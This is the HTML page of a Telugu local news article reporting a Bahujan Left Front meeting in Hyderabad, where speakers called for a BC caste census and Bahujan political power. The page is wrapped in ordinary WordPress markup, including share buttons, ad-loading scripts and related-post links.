		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F25657.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AC%E0%B0%BF%E0%B0%B8%E0%B0%BF%E2%80%8C+%E0%B0%9C%E0%B0%A8%E0%B0%97%E0%B0%A3%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A1%E0%B1%87+%E0%B0%AC%E0%B0%B9%E0%B1%81%E0%B0%9C%E0%B0%A8%E2%80%8C+%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%82+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82+%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%8E%E0%B0%AB%E0%B1%8D+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%BE%E0%B0%B5+%E0%B0%B8%E0%B0%AD%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%AB%E0%B1%86%E0%B0%B8%E0%B0%B0%E0%B1%8D+%E0%B0%96%E0%B0%BE%E0%B0%B8%E0%B1%80%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F25657.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/25657.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg&description=%E0%B0%AC%E0%B0%BF%E0%B0%B8%E0%B0%BF%E2%80%8C+%E0%B0%9C%E0%B0%A8%E0%B0%97%E0%B0%A3%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A1%E0%B1%87+%E0%B0%AC%E0%B0%B9%E0%B1%81%E0%B0%9C%E0%B0%A8%E2%80%8C+%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%82+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82+%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%8E%E0%B0%AB%E0%B1%8D+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%BE%E0%B0%B5+%E0%B0%B8%E0%B0%AD%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%AB%E0%B1%86%E0%B0%B8%E0%B0%B0%E0%B1%8D+%E0%B0%96%E0%B0%BE%E0%B0%B8%E0%B1%80%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AC%E0%B0%BF%E0%B0%B8%E0%B0%BF%E2%80%8C+%E0%B0%9C%E0%B0%A8%E0%B0%97%E0%B0%A3%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A1%E0%B1%87+%E0%B0%AC%E0%B0%B9%E0%B1%81%E0%B0%9C%E0%B0%A8%E2%80%8C+%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%82+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82+%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%8E%E0%B0%AB%E0%B1%8D+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%BE%E0%B0%B5+%E0%B0%B8%E0%B0%AD%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%AB%E0%B1%86%E0%B0%B8%E0%B0%B0%E0%B1%8D+%E0%B0%96%E0%B0%BE%E0%B0%B8%E0%B1%80%E0%B0%82 %0A%0A https://namastheslp.com/news/latest-news/25657.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: దేశంలో జనగణనలో బిసి జనగణన సాధించినపుడే బహుజన రాజ్యాధికారం సాధ్యమవుతుందని, అందుకోసం బహుజనులంతా ఏకం కావాల్సిన అవసరం ఎంతైనా ఉందని ఉస్మానియా యూనివర్సిటీ ప్రొఫెసర్ ఖాసీం అన్నారు. బహుజన లెఫ్ట్ ఫ్రంట్ 4వ ఆవిర్భావ ఆన్ లైన్ బహిరంగ సభను బిఎల్ఎఫ్ రాష్ట్ర నాయకులు యస్. సిద్దిరాములు అధ్యక్షతన హైదరాబాద్ బాగ్ లింగంపల్లి ఓంకార్ భవన్ బిఎన్ హాల్ లో నిర్వహించారు. ఈ సందర్భంగా ఖాసీం మాట్లాడుతూ దేశ స్వాతంత్ర్య పోరాట కాలం నుంచి ఉద్దేశ పూర్వకంగా బిసి సమాజాన్ని అగ్రవర్ణ ఆధిపత్య శక్తులు అణిచివేతకు గురి చేస్తున్నాయని అన్నారు. ఎస్సీ, ఎస్టీ, మైనారిటీలకు రిజర్వేషన్ రావడంలో డాక్టర్ బాబాసాహెబ్ అంబేద్కర్ పాత్ర మరవలేనిదన్నారు. బిసి సామాజిక వర్గం గురించి పోరాడే వారు లేక, సైమన్ కమిషన్ ముందు వాదించే వారు లేక పోవటంతో అంబేద్కర్ పై వ్యతిరేకంగా బ్రిటీష్ వారికి ఉత్తరాలు రాసి అగ్రవర్ణం సృష్టించిన అనేక ఆటంకాలలో నాటి నుంచి నేటి వరకు బిసిలు సామాజిక, ఆర్థిక, రాజకీయ అణిచివేతకు గురవుతున్నారని వాపోయారు. బిసిల అభివృద్ధి, రిజర్వేషన్ కోసం 1953లో కాకా కేల్కర్ కమిటీని వేసినా ప్రభుత్వాలు తీసుకున్న చర్యలు శూన్యమన్నారు. బిసి జనగణన పోరాడి సాధించుకోవాలని పిలుపు నిచ్చారు.ఎంసిపిఐయూ జాతీయ కార్యదర్శి, బిఎల్ ఎఫ్ రాష్ట్ర కన్వీనర్ మద్దికాయల అశోక్ మాట్లాడుతూ జనాభా నిష్పత్తి ప్రకారం నీళ్ళు, నిధులు, నియామకాల కోసం పోరాడి సాధించుకున్న తెలంగాణ లో సామాజిక న్యాయం, ఆర్థిక న్యాయం పూర్తిగా కార్పోరేట్, పెట్టుబడిదారుల పరమైందన్నారు. ప్రజలను పక్క దారి పట్టించే ప్రకటనలు తెలంగాణ రాష్ట్ర ముఖ్యమంత్రి చేస్తూ కేంద్ర ప్రభుత్వం కొమ్ము కాస్తూ ప్రజలను మోసం చేస్తున్నారన్నారు. తెలంగాణ రాష్ట్రంలో బహుజన జనాభా నిష్పత్తి ప్రకారం నిధుల కేటాయింపు లేదని అన్నారు. బహుజన లెఫ్ట్ ఫ్రంట్ సరైన సైద్ధాంతిక రాజకీయ నిబద్దతతో ముందుకు వెళుతుందని ఏ పాలకవర్గ, అగ్రవర్ణ ఆధిపత్య శక్తులకు బహుజన లెఫ్ట్ ఫ్రంట్ లొంగిపోదని అన్నారు. తెలంగాణ సమాజం వీరతెలంగాణ రైతాంగ, మలి దశ తెలంగాణ సాధన ఉద్యమం స్పూర్తితో బహుజన రాజ్యాధికారం కోసం బహుజన లెఫ్ట్ ఫ్రంట్ వెంట పయనించాలని పిలుపు నిచ్చారు. ఈ సమావేశంలో బీఎల్ఎఫ్ రాష్ట్ర కన్వీనర్ దండి వెంకట్, రాష్ట్ర నాయకులు వనం సుధాకర్, గాధ గోని రవి, వల్లెపు ఉపేందర్ రెడ్డి, మధు,‌ మారోజు సునీల్, ప్రకాష్, శేఖర్ తదితరులు పాల్గొన్నారు. ‌</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-25658" src="https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg" alt="" width="1166" height="744" srcset="https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg 1166w, https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025-300x191.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025-1024x653.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025-768x490.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025-150x96.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025-696x444.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025-1068x681.jpg 1068w" sizes="(max-width: 1166px) 100vw, 1166px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/hyderabad">hyderabad</a></li><li><a href="https://namastheslp.com/tag/mcpiu-blf">mcpiu blf</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F25657.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AC%E0%B0%BF%E0%B0%B8%E0%B0%BF%E2%80%8C+%E0%B0%9C%E0%B0%A8%E0%B0%97%E0%B0%A3%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A1%E0%B1%87+%E0%B0%AC%E0%B0%B9%E0%B1%81%E0%B0%9C%E0%B0%A8%E2%80%8C+%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%82+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82+%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%8E%E0%B0%AB%E0%B1%8D+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%BE%E0%B0%B5+%E0%B0%B8%E0%B0%AD%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%AB%E0%B1%86%E0%B0%B8%E0%B0%B0%E0%B1%8D+%E0%B0%96%E0%B0%BE%E0%B0%B8%E0%B1%80%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F25657.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/25657.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg&description=%E0%B0%AC%E0%B0%BF%E0%B0%B8%E0%B0%BF%E2%80%8C+%E0%B0%9C%E0%B0%A8%E0%B0%97%E0%B0%A3%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A1%E0%B1%87+%E0%B0%AC%E0%B0%B9%E0%B1%81%E0%B0%9C%E0%B0%A8%E2%80%8C+%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%82+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82+%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%8E%E0%B0%AB%E0%B1%8D+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%BE%E0%B0%B5+%E0%B0%B8%E0%B0%AD%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%AB%E0%B1%86%E0%B0%B8%E0%B0%B0%E0%B1%8D+%E0%B0%96%E0%B0%BE%E0%B0%B8%E0%B1%80%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AC%E0%B0%BF%E0%B0%B8%E0%B0%BF%E2%80%8C+%E0%B0%9C%E0%B0%A8%E0%B0%97%E0%B0%A3%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8%E0%B0%AA%E0%B1%81%E0%B0%A1%E0%B1%87+%E0%B0%AC%E0%B0%B9%E0%B1%81%E0%B0%9C%E0%B0%A8%E2%80%8C+%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B0%82+%E0%B0%B8%E0%B0%BE%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%82+%E2%80%93+%E0%B0%AC%E0%B0%BF%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%8E%E0%B0%AB%E0%B1%8D+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%BE%E0%B0%B5+%E0%B0%B8%E0%B0%AD%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%AB%E0%B1%86%E0%B0%B8%E0%B0%B0%E0%B1%8D+%E0%B0%96%E0%B0%BE%E0%B0%B8%E0%B1%80%E0%B0%82 %0A%0A https://namastheslp.com/news/latest-news/25657.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/25653.html">విద్యారంగంలో సమూల సంస్కరణలకు శ్రీకారం &#8211; రూ.1.40  కోటి తో అదనపు తరగతి గదుల నిర్మాణానికి శంకుస్థాపన &#8211; ప్రభుత్వ విప్ గాంధీ, ఎంపీ రంజిత్ రెడ్డి</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/25660.html">నడిగడ్డ తండాలో పర్యటించిన ఎంపీ రంజిత్ రెడ్డి, ప్రభుత్వ విప్ గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-01-26T00:14:56+05:30"><meta itemprop="dateModified" content="2022-01-26T00:14:56+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/25657.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం - బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg"><meta itemprop="width" content="1166"><meta itemprop="height" content="744"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":25657,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9841";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3281";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html"  rel="bookmark" class="td-image-wrap " title="బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్" ><img class="entry-thumb" src="[data-uri]" alt="" title="బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/22h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html"  rel="bookmark" title="బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్">బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/22g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ">ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/22f-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
